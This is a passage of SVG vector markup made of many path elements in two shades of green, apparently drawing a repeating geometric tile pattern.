<path d="M901.115 59.3646V71.4219L895.078 65.3958L901.115 59.3646ZM913.187 59.3646V71.4219L907.151 65.3958L913.187 59.3646Z" fill="#418533"/>
<path d="M907.151 65.3958V77.4531L901.115 71.4219L907.151 65.3958ZM913.188 71.4219V83.4792L907.151 77.4531L913.188 71.4219Z" fill="#418533"/>
<path d="M907.151 53.3385V65.3958L901.115 59.3646L907.151 53.3385ZM913.188 47.3125V59.3646L907.151 53.3385L913.188 47.3125Z" fill="#418533"/>
<path d="M864.891 47.3125L883 65.3958L864.891 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M876.963 71.4219V59.3646L883.005 65.3958L876.963 71.4219ZM864.891 71.4219V59.3646L870.927 65.3958L864.891 71.4219Z" fill="#418533"/>
<path d="M870.927 65.3958V53.3385L876.964 59.3646L870.927 65.3958Z" fill="#418533"/>
<path d="M864.891 59.3646V47.3125L870.927 53.3385L864.891 59.3646ZM870.927 77.4531V65.3958L876.963 71.4218L870.927 77.4531ZM864.891 83.4791V71.4218L870.927 77.4531L864.891 83.4791Z" fill="#418533"/>
<path d="M913.187 40.8073L895.078 22.7239L913.187 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M901.115 16.6927V28.75L895.078 22.724L901.115 16.6927ZM913.187 16.6927V28.75L907.151 22.724L913.187 16.6927Z" fill="#418533"/>
<path d="M907.151 22.7239V34.7812L901.115 28.75L907.151 22.7239ZM913.188 28.75V40.8073L907.151 34.7812L913.188 28.75ZM907.151 10.6666V22.7239L901.115 16.6927L907.151 10.6666ZM913.188 4.64059V16.6927L907.151 10.6666L913.188 4.64059Z" fill="#418533"/>
<path d="M864.891 4.64059L883 22.7239L864.891 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M876.963 28.75V16.6927L883.005 22.724L876.963 28.75ZM864.891 28.75V16.6927L870.927 22.724L864.891 28.75Z" fill="#418533"/>
<path d="M870.927 22.7239V10.6667L876.964 16.6927L870.927 22.7239Z" fill="#418533"/>
<path d="M864.891 16.6927V4.64059L870.927 10.6666L864.891 16.6927ZM870.927 34.7812V22.7239L876.963 28.75L870.927 34.7812Z" fill="#418533"/>
<path d="M864.891 40.8073V28.75L870.927 34.7812L864.891 40.8073Z" fill="#418533"/>
<path d="M903.49 39.125L906.859 42.4896H871.224L874.588 39.125H903.49ZM881.01 32.7135H897.068L900.802 36.4427H877.281L881.01 32.7135ZM889.042 24.6979L894.38 30.0312H883.698L889.042 24.6979ZM902.838 49.1094H875.24L871.302 45.1719H906.776L902.838 49.1094ZM896.833 55.1042H881.25L877.927 51.7917H900.151L896.833 55.1042ZM889.042 62.8854L883.937 57.7917H894.141L889.042 62.8854ZM886.526 65.3958L864.891 87H869.917L874.937 81.9896H899.896L897.208 79.3021H877.625L882.234 74.6979H892.599L889.911 72.0104H884.922L887.552 69.3906L889.042 67.901L908.161 87H913.187L891.552 65.3958L913.187 43.7917L891.552 22.1875L913.187 0.588531H908.161L903.391 5.34895H877.865L880.557 8.03645H900.703L896.088 12.6406H885.167L887.854 15.3281H893.401L890.63 18.0937L889.042 19.6771L869.917 0.588531H864.891L886.526 22.1875L864.891 43.7917L886.526 65.3958Z" fill="#418533"/>
<path d="M961.484 83.4791L943.375 65.3958L961.484 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M949.411 59.3646V71.4219L943.375 65.3958L949.411 59.3646ZM961.484 59.3646V71.4219L955.448 65.3958L961.484 59.3646Z" fill="#418533"/>
<path d="M955.448 65.3958V77.4531L949.412 71.4219L955.448 65.3958Z" fill="#418533"/>
<path d="M961.484 71.4218V83.4791L955.448 77.4531L961.484 71.4218ZM955.448 53.3385V65.3958L949.412 59.3646L955.448 53.3385ZM961.484 47.3125V59.3646L955.448 53.3385L961.484 47.3125Z" fill="#418533"/>
<path d="M913.187 47.3125L931.297 65.3958L913.187 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M925.26 71.4219V59.3646L931.297 65.3958L925.26 71.4219ZM913.187 71.4219V59.3646L919.224 65.3958L913.187 71.4219Z" fill="#418533"/>
<path d="M919.224 65.3958V53.3385L925.26 59.3646L919.224 65.3958ZM913.187 59.3646V47.3125L919.224 53.3385L913.187 59.3646ZM919.224 77.4531V65.3958L925.26 71.4218L919.224 77.4531ZM913.187 83.4791V71.4218L919.224 77.4531L913.187 83.4791Z" fill="#418533"/>
<path d="M961.484 40.8073L943.375 22.7239L961.484 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M949.411 16.6927V28.75L943.375 22.724L949.411 16.6927ZM961.484 16.6927V28.75L955.448 22.724L961.484 16.6927Z" fill="#418533"/>
<path d="M955.448 22.7239V34.7812L949.412 28.75L955.448 22.7239ZM961.484 28.75V40.8073L955.448 34.7812L961.484 28.75ZM955.448 10.6667V22.7239L949.412 16.6927L955.448 10.6667Z" fill="#418533"/>
<path d="M961.484 4.64059V16.6927L955.448 10.6666L961.484 4.64059Z" fill="#418533"/>
<path d="M913.187 4.64059L931.297 22.7239L913.187 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M925.26 28.75V16.6927L931.297 22.724L925.26 28.75ZM913.187 28.75V16.6927L919.224 22.724L913.187 28.75Z" fill="#418533"/>
<path d="M919.224 22.7239V10.6666L925.26 16.6927L919.224 22.7239ZM913.187 16.6927V4.64059L919.224 10.6666L913.187 16.6927ZM919.224 34.7812V22.7239L925.26 28.75L919.224 34.7812ZM913.187 40.8073V28.75L919.224 34.7812L913.187 40.8073Z" fill="#418533"/>
<path d="M951.786 39.125L955.156 42.4896H919.516L922.885 39.125H951.786ZM929.307 32.7135H945.365L949.099 36.4427H925.573L929.307 32.7135ZM937.338 24.6979L942.677 30.0312H931.995L937.338 24.6979ZM951.135 49.1094H923.536L919.599 45.1719H955.073L951.135 49.1094ZM945.125 55.1042H929.547L926.224 51.7917H948.448L945.125 55.1042ZM937.338 62.8854L932.234 57.7917H942.437L937.338 62.8854ZM934.823 65.3958L913.187 87H918.213L923.229 81.9896H948.193L945.505 79.3021H925.922L930.531 74.6979H940.896L938.208 72.0104H933.219L935.849 69.3906L937.338 67.901L956.458 87H961.484L939.849 65.3958L961.484 43.7917L939.849 22.1875L961.484 0.588531H956.458L951.687 5.34895H926.161L928.849 8.03645H949L944.385 12.6406H933.463L936.151 15.3281H941.698L938.927 18.0937L937.338 19.6771L918.213 0.588531H913.187L934.823 22.1875L913.187 43.7917L934.823 65.3958Z" fill="#418533"/>
<path d="M1009.78 83.4791L991.672 65.3958L1009.78 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M997.708 59.3646V71.4219L991.672 65.3958L997.708 59.3646ZM1009.78 59.3646V71.4219L1003.74 65.3958L1009.78 59.3646ZM1003.74 65.3958V77.4531L997.708 71.4219L1003.74 65.3958ZM1009.78 71.4219V83.4792L1003.74 77.4531L1009.78 71.4219Z" fill="#418533"/>
<path d="M1003.74 53.3385V65.3958L997.708 59.3646L1003.74 53.3385ZM1009.78 47.3125V59.3646L1003.74 53.3385L1009.78 47.3125Z" fill="#418533"/>
<path d="M961.484 47.3125L979.594 65.3958L961.484 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M973.557 71.4218V59.3646L979.594 65.3958L973.557 71.4218ZM961.484 71.4218V59.3646L967.521 65.3958L961.484 71.4218ZM967.521 65.3958V53.3385L973.557 59.3646L967.521 65.3958ZM961.484 59.3646V47.3125L967.521 53.3385L961.484 59.3646ZM967.521 77.4531V65.3958L973.557 71.4218L967.521 77.4531ZM961.484 83.4791V71.4218L967.521 77.4531L961.484 83.4791Z" fill="#418533"/>
<path d="M1009.78 40.8073L991.672 22.7239L1009.78 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M997.708 16.6927V28.75L991.672 22.7239L997.708 16.6927ZM1009.78 16.6927V28.75L1003.74 22.7239L1009.78 16.6927ZM1003.74 22.7239V34.7812L997.708 28.75L1003.74 22.7239ZM1009.78 28.75V40.8073L1003.74 34.7812L1009.78 28.75ZM1003.74 10.6666V22.7239L997.708 16.6927L1003.74 10.6666ZM1009.78 4.64059V16.6927L1003.74 10.6666L1009.78 4.64059Z" fill="#418533"/>
<path d="M961.484 4.64059L979.594 22.7239L961.484 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M973.557 28.75V16.6927L979.594 22.7239L973.557 28.75ZM961.484 28.75V16.6927L967.521 22.7239L961.484 28.75ZM967.521 22.7239V10.6666L973.557 16.6927L967.521 22.7239ZM961.484 16.6927V4.64059L967.521 10.6666L961.484 16.6927ZM967.521 34.7812V22.7239L973.557 28.75L967.521 34.7812ZM961.484 40.8073V28.75L967.521 34.7812L961.484 40.8073Z" fill="#418533"/>
<path d="M1000.08 39.125L1003.45 42.4896H967.812L971.182 39.125H1000.08ZM977.604 32.7135H993.661L997.396 36.4427H973.87L977.604 32.7135ZM985.635 24.6979L990.974 30.0312H980.292L985.635 24.6979ZM999.432 49.1094H971.833L967.896 45.1719H1003.37L999.432 49.1094ZM993.422 55.1042H977.844L974.521 51.7917H996.745L993.422 55.1042ZM985.635 62.8854L980.531 57.7917H990.734L985.635 62.8854ZM983.12 65.3958L961.484 87H966.51L971.526 81.9896H996.49L993.802 79.3021H974.213L978.828 74.6979H989.193L986.5 72.0104H981.516L984.146 69.3906L985.635 67.901L1004.76 87H1009.78L988.146 65.3958L1009.78 43.7917L988.146 22.1875L1009.78 0.588531H1004.76L999.984 5.34895H974.458L977.146 8.03645H997.297L992.682 12.6406H981.76L984.448 15.3281H989.995L987.219 18.0937L985.635 19.6771L966.51 0.588531H961.484L983.12 22.1875L961.484 43.7917L983.12 65.3958Z" fill="#418533"/>
<path d="M1058.08 83.4791L1039.97 65.3958L1058.08 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1046 59.3646V71.4219L1039.96 65.3958L1046 59.3646ZM1058.08 59.3646V71.4219L1052.04 65.3958L1058.08 59.3646ZM1052.04 65.3958V77.4531L1046 71.4219L1052.04 65.3958ZM1058.08 71.4219V83.4792L1052.04 77.4531L1058.08 71.4219Z" fill="#418533"/>
<path d="M1052.04 53.3385V65.3958L1046.01 59.3646L1052.04 53.3385ZM1058.08 47.3125V59.3646L1052.04 53.3385L1058.08 47.3125Z" fill="#418533"/>
<path d="M1009.78 47.3125L1027.89 65.3958L1009.78 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1021.85 71.4219V59.3646L1027.89 65.3958L1021.85 71.4219ZM1009.78 71.4219V59.3646L1015.82 65.3958L1009.78 71.4219Z" fill="#418533"/>
<path d="M1015.82 65.3958V53.3385L1021.85 59.3646L1015.82 65.3958Z" fill="#418533"/>
<path d="M1009.78 59.3646V47.3125L1015.82 53.3385L1009.78 59.3646ZM1015.82 77.4531V65.3958L1021.85 71.4218L1015.82 77.4531ZM1009.78 83.4791V71.4218L1015.82 77.4531L1009.78 83.4791Z" fill="#418533"/>
<path d="M1058.08 40.8073L1039.97 22.7239L1058.08 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1046 16.6927V28.75L1039.96 22.7239L1046 16.6927ZM1058.08 16.6927V28.75L1052.04 22.7239L1058.08 16.6927ZM1052.04 22.7239V34.7812L1046 28.75L1052.04 22.7239ZM1058.08 28.75V40.8073L1052.04 34.7812L1058.08 28.75ZM1052.04 10.6666V22.7239L1046 16.6927L1052.04 10.6666ZM1058.08 4.64059V16.6927L1052.04 10.6666L1058.08 4.64059Z" fill="#418533"/>
<path d="M1009.78 4.64059L1027.89 22.7239L1009.78 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1021.85 28.75V16.6927L1027.89 22.724L1021.85 28.75ZM1009.78 28.75V16.6927L1015.82 22.724L1009.78 28.75Z" fill="#418533"/>
<path d="M1015.82 22.7239V10.6667L1021.85 16.6927L1015.82 22.7239Z" fill="#418533"/>
<path d="M1009.78 16.6927V4.64059L1015.82 10.6666L1009.78 16.6927ZM1015.82 34.7812V22.7239L1021.85 28.75L1015.82 34.7812Z" fill="#418533"/>
<path d="M1009.78 40.8073V28.75L1015.82 34.7812L1009.78 40.8073Z" fill="#418533"/>
<path d="M1048.37 39.125L1051.75 42.4896H1016.11L1019.48 39.125H1048.37ZM1025.9 32.7135H1041.96L1045.69 36.4427H1022.17L1025.9 32.7135ZM1033.93 24.6979L1039.27 30.0312H1028.59L1033.93 24.6979ZM1047.73 49.1094H1020.13L1016.19 45.1719H1051.67L1047.73 49.1094ZM1041.72 55.1042H1026.14L1022.82 51.7917H1045.04L1041.72 55.1042ZM1033.93 62.8854L1028.82 57.7917H1039.03L1033.93 62.8854ZM1031.42 65.3958L1009.78 87H1014.81L1019.82 81.9896H1044.79L1042.1 79.3021H1022.51L1027.12 74.6979H1037.48L1034.8 72.0104H1029.81L1032.44 69.3906L1033.93 67.901L1053.05 87H1058.08L1036.44 65.3958L1058.08 43.7917L1036.44 22.1875L1058.08 0.588531H1053.05L1048.28 5.34895H1022.76L1025.44 8.03645H1045.59L1040.98 12.6406H1030.06L1032.74 15.3281H1038.29L1035.52 18.0937L1033.93 19.6771L1014.81 0.588531H1009.78L1031.42 22.1875L1009.78 43.7917L1031.42 65.3958Z" fill="#418533"/>
<path d="M1106.37 83.4791L1088.26 65.3958L1106.37 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1094.3 59.3646V71.4219L1088.26 65.3958L1094.3 59.3646ZM1106.37 59.3646V71.4219L1100.34 65.3958L1106.37 59.3646Z" fill="#418533"/>
<path d="M1100.34 65.3958V77.4531L1094.3 71.4219L1100.34 65.3958ZM1106.37 71.4219V83.4792L1100.34 77.4531L1106.37 71.4219Z" fill="#418533"/>
<path d="M1100.34 53.3385V65.3958L1094.3 59.3646L1100.34 53.3385ZM1106.37 47.3125V59.3646L1100.34 53.3385L1106.37 47.3125Z" fill="#418533"/>
<path d="M1058.08 47.3125L1076.19 65.3958L1058.08 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1070.15 71.4219V59.3646L1076.19 65.3958L1070.15 71.4219ZM1058.08 71.4219V59.3646L1064.11 65.3958L1058.08 71.4219Z" fill="#418533"/>
<path d="M1064.11 65.3958V53.3385L1070.15 59.3646L1064.11 65.3958ZM1058.08 59.3646V47.3125L1064.11 53.3385L1058.08 59.3646ZM1064.11 77.4531V65.3958L1070.15 71.4218L1064.11 77.4531ZM1058.08 83.4791V71.4218L1064.11 77.4531L1058.08 83.4791Z" fill="#418533"/>
<path d="M1106.37 40.8073L1088.26 22.7239L1106.37 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1094.3 16.6927V28.75L1088.26 22.724L1094.3 16.6927ZM1106.37 16.6927V28.75L1100.34 22.724L1106.37 16.6927Z" fill="#418533"/>
<path d="M1100.34 22.7239V34.7812L1094.3 28.75L1100.34 22.7239ZM1106.37 28.75V40.8073L1100.34 34.7812L1106.37 28.75ZM1100.34 10.6666V22.7239L1094.3 16.6927L1100.34 10.6666ZM1106.37 4.64059V16.6927L1100.34 10.6666L1106.37 4.64059Z" fill="#418533"/>
<path d="M1058.08 4.64059L1076.19 22.7239L1058.08 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1070.15 28.75V16.6927L1076.19 22.724L1070.15 28.75ZM1058.08 28.75V16.6927L1064.11 22.724L1058.08 28.75Z" fill="#418533"/>
<path d="M1064.11 22.7239V10.6666L1070.15 16.6927L1064.11 22.7239ZM1058.08 16.6927V4.64059L1064.11 10.6666L1058.08 16.6927ZM1064.11 34.7812V22.7239L1070.15 28.75L1064.11 34.7812ZM1058.08 40.8073V28.75L1064.11 34.7812L1058.08 40.8073Z" fill="#418533"/>
<path d="M1096.67 39.125L1100.05 42.4896H1064.41L1067.78 39.125H1096.67ZM1074.2 32.7135H1090.26L1093.98 36.4427H1070.46L1074.2 32.7135ZM1082.22 24.6979L1087.57 30.0312H1076.89L1082.22 24.6979ZM1096.03 49.1094H1068.43L1064.49 45.1719H1099.96L1096.03 49.1094ZM1090.02 55.1042H1074.43L1071.11 51.7917H1093.34L1090.02 55.1042ZM1082.22 62.8854L1077.12 57.7917H1087.33L1082.22 62.8854ZM1079.71 65.3958L1058.08 87H1063.1L1068.12 81.9896H1093.08L1090.4 79.3021H1070.81L1075.42 74.6979H1085.78L1083.09 72.0104H1078.11L1080.74 69.3906L1082.22 67.901L1101.35 87H1106.37L1084.74 65.3958L1106.37 43.7917L1084.74 22.1875L1106.37 0.588531H1101.35L1096.57 5.34895H1071.05L1073.74 8.03645H1093.89L1089.28 12.6406H1078.35L1081.04 15.3281H1086.59L1083.81 18.0937L1082.22 19.6771L1063.1 0.588531H1058.08L1079.71 22.1875L1058.08 43.7917L1079.71 65.3958Z" fill="#418533"/>
<path d="M1154.67 83.4791L1136.56 65.3958L1154.67 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1142.59 59.3646V71.4219L1136.56 65.3958L1142.59 59.3646ZM1154.67 59.3646V71.4219L1148.63 65.3958L1154.67 59.3646Z" fill="#418533"/>
<path d="M1148.64 65.3958V77.4531L1142.59 71.4219L1148.64 65.3958Z" fill="#418533"/>
<path d="M1154.67 71.4219V83.4792L1148.63 77.4531L1154.67 71.4219ZM1148.64 53.3385V65.3958L1142.59 59.3646L1148.64 53.3385Z" fill="#418533"/>
<path d="M1154.67 47.3125V59.3646L1148.63 53.3385L1154.67 47.3125Z" fill="#418533"/>
<path d="M1106.37 47.3125L1124.48 65.3958L1106.37 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1118.45 71.4218V59.3646L1124.48 65.3958L1118.45 71.4218ZM1106.37 71.4218V59.3646L1112.41 65.3958L1106.37 71.4218ZM1112.41 65.3958V53.3385L1118.45 59.3646L1112.41 65.3958ZM1106.37 59.3646V47.3125L1112.41 53.3385L1106.37 59.3646ZM1112.41 77.4531V65.3958L1118.45 71.4218L1112.41 77.4531ZM1106.37 83.4791V71.4218L1112.41 77.4531L1106.37 83.4791Z" fill="#418533"/>
<path d="M1154.67 40.8073L1136.56 22.7239L1154.67 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1142.59 16.6927V28.75L1136.56 22.724L1142.59 16.6927ZM1154.67 16.6927V28.75L1148.63 22.724L1154.67 16.6927Z" fill="#418533"/>
<path d="M1148.64 22.724V34.7813L1142.59 28.75L1148.64 22.724Z" fill="#418533"/>
<path d="M1154.67 28.75V40.8073L1148.63 34.7812L1154.67 28.75ZM1148.64 10.6667V22.7239L1142.59 16.6927L1148.64 10.6667Z" fill="#418533"/>
<path d="M1154.67 4.64059V16.6927L1148.63 10.6666L1154.67 4.64059Z" fill="#418533"/>
<path d="M1106.37 4.64059L1124.48 22.7239L1106.37 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1118.45 28.75V16.6927L1124.48 22.7239L1118.45 28.75ZM1106.37 28.75V16.6927L1112.41 22.7239L1106.37 28.75ZM1112.41 22.7239V10.6666L1118.45 16.6927L1112.41 22.7239ZM1106.37 16.6927V4.64059L1112.41 10.6666L1106.37 16.6927ZM1112.41 34.7812V22.7239L1118.45 28.75L1112.41 34.7812ZM1106.37 40.8073V28.75L1112.41 34.7812L1106.37 40.8073Z" fill="#418533"/>
<path d="M1144.97 39.125L1148.34 42.4896H1112.7L1116.07 39.125H1144.97ZM1122.49 32.7135H1138.55L1142.28 36.4427H1118.76L1122.49 32.7135ZM1130.52 24.6979L1135.86 30.0312H1125.18L1130.52 24.6979ZM1144.32 49.1094H1116.72L1112.78 45.1719H1148.26L1144.32 49.1094ZM1138.31 55.1042H1122.73L1119.41 51.7917H1141.63L1138.31 55.1042ZM1130.52 62.8854L1125.42 57.7917H1135.62L1130.52 62.8854ZM1128.01 65.3958L1106.37 87H1111.4L1116.42 81.9896H1141.38L1138.69 79.3021H1119.1L1123.72 74.6979H1134.08L1131.39 72.0104H1126.41L1129.04 69.3906L1130.52 67.901L1149.65 87H1154.67L1133.04 65.3958L1154.67 43.7917L1133.04 22.1875L1154.67 0.588531H1149.65L1144.87 5.34895H1119.35L1122.04 8.03645H1142.18L1137.57 12.6406H1126.65L1129.34 15.3281H1134.88L1132.11 18.0937L1130.52 19.6771L1111.4 0.588531H1106.37L1128.01 22.1875L1106.37 43.7917L1128.01 65.3958Z" fill="#418533"/>
<path d="M1202.97 83.4791L1184.85 65.3958L1202.97 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1190.89 59.3646V71.4219L1184.85 65.3958L1190.89 59.3646ZM1202.97 59.3646V71.4219L1196.93 65.3958L1202.97 59.3646ZM1196.93 65.3958V77.4531L1190.89 71.4219L1196.93 65.3958ZM1202.97 71.4219V83.4792L1196.93 77.4531L1202.97 71.4219Z" fill="#418533"/>
<path d="M1196.93 53.3385V65.3958L1190.89 59.3646L1196.93 53.3385ZM1202.97 47.3125V59.3646L1196.93 53.3385L1202.97 47.3125Z" fill="#418533"/>
<path d="M1154.67 47.3125L1172.78 65.3958L1154.67 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1166.74 71.4218V59.3646L1172.78 65.3958L1166.74 71.4218ZM1154.67 71.4218V59.3646L1160.71 65.3958L1154.67 71.4218ZM1160.71 65.3958V53.3385L1166.74 59.3646L1160.71 65.3958ZM1154.67 59.3646V47.3125L1160.71 53.3385L1154.67 59.3646ZM1160.71 77.4531V65.3958L1166.74 71.4218L1160.71 77.4531ZM1154.67 83.4791V71.4218L1160.71 77.4531L1154.67 83.4791Z" fill="#418533"/>
<path d="M1202.97 40.8073L1184.85 22.7239L1202.97 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1190.89 16.6927V28.75L1184.85 22.7239L1190.89 16.6927ZM1202.97 16.6927V28.75L1196.93 22.7239L1202.97 16.6927ZM1196.93 22.7239V34.7812L1190.89 28.75L1196.93 22.7239ZM1202.97 28.75V40.8073L1196.93 34.7812L1202.97 28.75ZM1196.93 10.6666V22.7239L1190.89 16.6927L1196.93 10.6666ZM1202.97 4.64059V16.6927L1196.93 10.6666L1202.97 4.64059Z" fill="#418533"/>
<path d="M1154.67 4.64059L1172.78 22.7239L1154.67 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1166.74 28.75V16.6927L1172.78 22.7239L1166.74 28.75ZM1154.67 28.75V16.6927L1160.71 22.7239L1154.67 28.75ZM1160.71 22.7239V10.6666L1166.74 16.6927L1160.71 22.7239ZM1154.67 16.6927V4.64059L1160.71 10.6666L1154.67 16.6927ZM1160.71 34.7812V22.7239L1166.74 28.75L1160.71 34.7812ZM1154.67 40.8073V28.75L1160.71 34.7812L1154.67 40.8073Z" fill="#418533"/>
<path d="M1193.27 39.125L1196.64 42.4896H1161L1164.37 39.125H1193.27ZM1170.79 32.7135H1186.85L1190.58 36.4427H1167.06L1170.79 32.7135ZM1178.82 24.6979L1184.16 30.0312H1173.48L1178.82 24.6979ZM1192.62 49.1094H1165.02L1161.08 45.1719H1196.56L1192.62 49.1094ZM1186.61 55.1042H1171.03L1167.71 51.7917H1189.93L1186.61 55.1042ZM1178.82 62.8854L1173.71 57.7917H1183.92L1178.82 62.8854ZM1176.31 65.3958L1154.67 87H1159.7L1164.71 81.9896H1189.68L1186.99 79.3021H1167.4L1172.02 74.6979H1182.37L1179.69 72.0104H1174.7L1177.33 69.3906L1178.82 67.901L1197.94 87H1202.97L1181.33 65.3958L1202.97 43.7917L1181.33 22.1875L1202.97 0.588531H1197.94L1193.17 5.34895H1167.65L1170.33 8.03645H1190.48L1185.86 12.6406H1174.95L1177.64 15.3281H1183.18L1180.41 18.0937L1178.82 19.6771L1159.7 0.588531H1154.67L1176.31 22.1875L1154.67 43.7917L1176.31 65.3958Z" fill="#418533"/>
<path d="M1251.26 83.4791L1233.15 65.3958L1251.26 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1239.19 59.3646V71.4219L1233.15 65.3958L1239.19 59.3646ZM1251.26 59.3646V71.4219L1245.22 65.3958L1251.26 59.3646ZM1245.22 65.3958V77.4531L1239.19 71.4219L1245.22 65.3958ZM1251.26 71.4219V83.4792L1245.22 77.4531L1251.26 71.4219Z" fill="#418533"/>
<path d="M1245.22 53.3385V65.3958L1239.19 59.3646L1245.22 53.3385ZM1251.26 47.3125V59.3646L1245.22 53.3385L1251.26 47.3125Z" fill="#418533"/>
<path d="M1202.97 47.3125L1221.08 65.3958L1202.97 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1215.04 71.4218V59.3646L1221.08 65.3958L1215.04 71.4218ZM1202.97 71.4218V59.3646L1209.01 65.3958L1202.97 71.4218ZM1209.01 65.3958V53.3385L1215.04 59.3646L1209.01 65.3958ZM1202.97 59.3646V47.3125L1209.01 53.3385L1202.97 59.3646ZM1209.01 77.4531V65.3958L1215.04 71.4218L1209.01 77.4531ZM1202.97 83.4791V71.4218L1209.01 77.4531L1202.97 83.4791Z" fill="#418533"/>
<path d="M1251.26 40.8073L1233.15 22.7239L1251.26 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1239.19 16.6927V28.75L1233.15 22.7239L1239.19 16.6927ZM1251.26 16.6927V28.75L1245.22 22.7239L1251.26 16.6927ZM1245.22 22.7239V34.7812L1239.19 28.75L1245.22 22.7239ZM1251.26 28.75V40.8073L1245.22 34.7812L1251.26 28.75ZM1245.22 10.6666V22.7239L1239.19 16.6927L1245.22 10.6666ZM1251.26 4.64059V16.6927L1245.22 10.6666L1251.26 4.64059Z" fill="#418533"/>
<path d="M1202.97 4.64059L1221.08 22.7239L1202.97 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1215.04 28.75V16.6927L1221.08 22.7239L1215.04 28.75ZM1202.97 28.75V16.6927L1209.01 22.7239L1202.97 28.75ZM1209.01 22.7239V10.6666L1215.04 16.6927L1209.01 22.7239ZM1202.97 16.6927V4.64059L1209.01 10.6666L1202.97 16.6927ZM1209.01 34.7812V22.7239L1215.04 28.75L1209.01 34.7812ZM1202.97 40.8073V28.75L1209.01 34.7812L1202.97 40.8073Z" fill="#418533"/>
<path d="M1241.56 39.125L1244.93 42.4896H1209.3L1212.67 39.125H1241.56ZM1219.08 32.7135H1235.15L1238.87 36.4427H1215.35L1219.08 32.7135ZM1227.11 24.6979L1232.45 30.0312H1221.78L1227.11 24.6979ZM1240.91 49.1094H1213.32L1209.37 45.1719H1244.85L1240.91 49.1094ZM1234.91 55.1042H1219.32L1216 51.7917H1238.22L1234.91 55.1042ZM1227.11 62.8854L1222.01 57.7917H1232.22L1227.11 62.8854ZM1224.6 65.3958L1202.96 87H1207.99L1213.01 81.9896H1237.97L1235.29 79.3021H1215.7L1220.31 74.6979H1230.67L1227.98 72.0104H1223L1225.62 69.3906L1227.11 67.901L1246.23 87H1251.27L1229.62 65.3958L1251.27 43.7917L1229.62 22.1875L1251.27 0.588531H1246.23L1241.46 5.34895H1215.94L1218.63 8.03645H1238.78L1234.16 12.6406H1223.24L1225.93 15.3281H1231.47L1228.7 18.0937L1227.11 19.6771L1207.99 0.588531H1202.96L1224.6 22.1875L1202.96 43.7917L1224.6 65.3958Z" fill="#418533"/>
<path d="M1299.56 83.4791L1281.45 65.3958L1299.56 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1287.48 59.3646V71.4219L1281.45 65.3958L1287.48 59.3646ZM1299.56 59.3646V71.4219L1293.52 65.3958L1299.56 59.3646ZM1293.52 65.3958V77.4531L1287.48 71.4219L1293.52 65.3958ZM1299.56 71.4219V83.4792L1293.52 77.4531L1299.56 71.4219Z" fill="#418533"/>
<path d="M1293.52 53.3385V65.3958L1287.48 59.3646L1293.52 53.3385ZM1299.56 47.3125V59.3646L1293.52 53.3385L1299.56 47.3125Z" fill="#418533"/>
<path d="M1251.26 47.3125L1269.37 65.3958L1251.26 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1263.34 71.4218V59.3646L1269.37 65.3958L1263.34 71.4218ZM1251.26 71.4218V59.3646L1257.3 65.3958L1251.26 71.4218ZM1257.3 65.3958V53.3385L1263.34 59.3646L1257.3 65.3958ZM1251.26 59.3646V47.3125L1257.3 53.3385L1251.26 59.3646ZM1257.3 77.4531V65.3958L1263.34 71.4218L1257.3 77.4531ZM1251.26 83.4791V71.4218L1257.3 77.4531L1251.26 83.4791Z" fill="#418533"/>
<path d="M1299.56 40.8073L1281.45 22.7239L1299.56 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1287.48 16.6927V28.75L1281.45 22.7239L1287.48 16.6927ZM1299.56 16.6927V28.75L1293.52 22.7239L1299.56 16.6927ZM1293.52 22.7239V34.7812L1287.48 28.75L1293.52 22.7239ZM1299.56 28.75V40.8073L1293.52 34.7812L1299.56 28.75ZM1293.52 10.6666V22.7239L1287.48 16.6927L1293.52 10.6666ZM1299.56 4.64059V16.6927L1293.52 10.6666L1299.56 4.64059Z" fill="#418533"/>
<path d="M1251.26 4.64059L1269.37 22.7239L1251.26 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1263.34 28.75V16.6927L1269.37 22.7239L1263.34 28.75ZM1251.26 28.75V16.6927L1257.3 22.7239L1251.26 28.75ZM1257.3 22.7239V10.6666L1263.34 16.6927L1257.3 22.7239ZM1251.26 16.6927V4.64059L1257.3 10.6666L1251.26 16.6927ZM1257.3 34.7812V22.7239L1263.34 28.75L1257.3 34.7812ZM1251.26 40.8073V28.75L1257.3 34.7812L1251.26 40.8073Z" fill="#418533"/>
